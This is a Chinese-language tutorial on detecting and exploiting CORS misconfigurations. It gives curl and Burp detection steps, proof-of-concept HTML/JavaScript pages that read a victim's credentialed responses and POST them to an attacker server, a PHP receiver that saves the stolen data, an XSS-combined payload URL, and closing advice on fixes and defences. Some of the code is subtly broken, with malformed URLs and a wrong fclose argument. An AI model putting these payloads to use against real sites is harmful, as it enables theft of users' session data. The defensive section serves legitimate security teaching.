CORS漏洞利用检测和利用方式
CORS全称Cross-Origin Resource Sharing, 跨域资源共享,是HTML5的一个新特性,已被所有浏览器支持,不同于古老的jsonp只能get请求。
检测方式:
1.curl访问网站
curl https://www.junsec.com -H "Origin: https://test.com" -I
检查返回包的 Access-Control-Allow-Origin 字段是否为https://test.com

2.burpsuite发送请求包,查看返回包
tips:Access-Control-Allow-Origin的值,当其为null、意味着信任任何域。
漏洞利用:
1.同于csrf跨站请求伪造,发送钓鱼链接,读取用户敏感数据。
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "https://target.com/info/", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>
用户点击button弹出响应信息
document.getElementById("demo").innerHTML = alert(this.responseText);
上面代码只是弹出响应信息,你还可以获取cookie,针对http-only js代码无法读取的情况:
<!DOCTYPE>
<html>
<h1>cors exploit</h1>
<script type="text/javascript">
function exploit()
{
var xhr1;
var xhr2;
if(window.XMLHttpRequest)
{
xhr1 = new XMLHttpRequest();
xhr2 = new XMLHttpRequest();
}
else
{
xhr1 = new ActiveXObject("Microsoft.XMLHTTP");
xhr2= new ActiveXObject("Microsoft.XMLHTTP");
}
xhr1.onreadystatechange=function()
{
if(xhr1.readyState == 4 && xhr1.status == 200)
{
var datas=xhr1.responseText;
xhr2.open("POST","http://192.168.1.2/test.php","true");
xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr2.send("z0="+escape(datas));
}
}
xhr1.open("GET","http:/192.168.1.1/index.php","true")
xhr1.withCredentials = true;
xhr1.send();
}
exploit();
</script>
</html>
搭建的攻击服务器恶意代码 tes.php:
<?php
$file = fopen("secrect.html", "w+");
$res = $_POST['z0'];
fwrite($file, $res);
fclose($res);
?>
2.结合xss漏洞利用cors漏洞,针对http_only js代码无法读取
poc:
function exploit() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.status == 200) {
alert(this.responseText);
document.getElementById("demo").innerHTML = this.responseText;
}
};
xhttp.open("GET", "http://192.168.1.1/index.php", true);
xhttp.withCredentials = true;
xhttp.send();
}
exploit();
利用:
http://192.168.1.1/index.php?<script>function%20cors(){var%20xhttp=new%20XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.status==200) alert(this.responseText);document.getElementById("demo").innerHTML=this.responseText}};xhttp.open("GET","http:///192.168.1.1",true);xhttp.withCredentials=true;xhttp.send()}cors();</script>&form_cartes=73&iframestat=1
同理结合上面代码,发送到你的服务器

批量检测:
https://github.com/chenjj/CORScanner
修复及防御方式
仔细评估是否开启CORS,如果不必要就不要开启CORS
如果是绝对必要的话,要定义“源”的白名单。尽量不使用正则表达式配置,不要配置“Access-Contol-Allow-Origin”为通配符“*”,同时严格校验来自请求的Origin值。
仅仅允许安全的协议,有必要验证协议以确保不允许来自不安全通道(HTTP)的交互,否则中间人(MitM)将绕过应用是所使用的HTTPS
要尽可能的返回"Vary: Origin"这个头部,以避免攻击者利用浏览器缓存
如果可能的话避免使用“Credentials”头,由于“Access-Control-Allow-Credentials”标头设置为“true”时允许跨域请求中带有凭证数据,因此只有在严格必要时才应配置它。此头部也增加了CSRF攻击的风险;因此,有必要对其进行保护。
限制使用的方法,通过“Access-Control-Allow-Methods”头部,还可以配置允许跨域请求的方法,这样可以最大限度地减少所涉及的方法。
限制缓存的时间,通过“Access-Control-Allow-Methods”和“Access-Control-Allow-Headers”头部,限制浏览器缓存信息的时间。可以通过使用“Access-Control-Max-Age”标题来完成,该头部接收时间数作为输入,该数字是浏览器保存缓存的时间。配置相对较低的值(例如大约30分钟),确保浏览器在短时间内可以更新策略(比如允许的源)。
仅配置所需要的头,仅在接收到跨域请求的时候才配置有关于跨域的头部,并且确保跨域请求是合法的(只允许来自合法的源)。